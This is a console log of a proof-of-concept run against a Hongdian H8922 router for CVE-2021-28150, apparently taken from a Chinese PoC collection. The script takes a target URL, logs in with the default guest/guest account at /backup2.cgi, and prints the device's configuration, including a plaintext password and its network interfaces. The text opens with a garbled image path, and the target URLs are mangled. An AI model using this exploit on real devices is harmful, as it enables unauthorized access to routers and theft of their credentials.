 (root㉿DESKTOP-GSG4F7H)-[/tmp]
# python3 hd.py
+------------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Github : https://github.com/PeiQi0
+ 公众号 : PeiQi文库
+ Title : 宏电 H8922 后台命令执行漏洞 CVE-2021-28150
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> http://3
[o] 正在请求 /backup2.cgi....
[o] 目标 http:/ 漏洞 ,存在访客账号 guest/guest 成功读取配置文件
[o] 响应为:
!
! CLI configuration saved from vty
! 2011/01/01 00:29:27
!
hostname Router
password super
!
interface lo
!
interface eth0
ip address 192.168.10.1/24
!
interface tunl0
!
interface gre0
!
interface eth1
!
interface vlan0
!
interface vlan1
!
interface br0
ip address
!
interface mast0
!
interface br1
ip address 192.168.9.1/24
!
interface modem
!
interface tunnelinternet